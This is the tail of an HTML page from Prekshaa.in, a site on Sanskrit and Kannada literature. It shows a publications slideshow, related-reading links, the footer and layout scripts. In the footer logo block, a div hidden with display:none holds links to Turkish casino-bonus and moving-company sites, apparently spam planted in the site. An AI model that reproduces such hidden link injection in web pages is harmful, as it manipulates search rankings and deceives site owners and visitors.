  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-f7511f211c7fa0e5b51ff74d19501d8e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/sa%E1%B9%83sk%E1%B9%9Bta-n%C4%81%E1%B9%ADaka-adbhuta-darpa%E1%B9%87-and-other-plays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/Nature_2.jpg?itok=xyL7zVfG" width="410" height="220" alt="Nature" title="Nature" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/sa%E1%B9%83sk%E1%B9%9Bta-n%C4%81%E1%B9%ADaka-adbhuta-darpa%E1%B9%87-and-other-plays">Saṃskṛta-nāṭaka - Adbhuta-darpaṇa and the Other Plays</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Bana-Kalidasa-Raghuvamsha-Kumarasambhava-Kadambari"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/Banyan%20Tree_8.jpg?itok=6e30r30B" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Bana-Kalidasa-Raghuvamsha-Kumarasambhava-Kadambari">ಮಹಾಕವಿಗಳು ಕಂಡ ಮಹಾವೃಕ್ಷಗಳು - 3</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Kalidasa-Abhijnanashakuntala-Malavikagnimitra-Vikramorvashiya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/SITA-ASHOKA-1.jpg?itok=Gh4bG2J0" width="410" height="220" alt="Ashoka" title="Ashoka" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Kalidasa-Abhijnanashakuntala-Malavikagnimitra-Vikramorvashiya">ಮಹಾಕವಿಗಳು ಕಂಡ ಮಹಾವೃಕ್ಷಗಳು - 2</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-429e80d0cff3db43e7b9b4b5a5af469b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-ea37edfaa0882c434627c051915e5bd3">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Navilu.jpg?itok=po0iEjWO" width="148" height="104" alt="Navilugari" title="Navilugari" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa">Where Talent Meets Erudition: Shatavadhani Dr. R Ganesh</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"A Story for a Verse - Sriharsha",url:"https:\/\/www.prekshaa.in\/story-verse-sriharsha"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
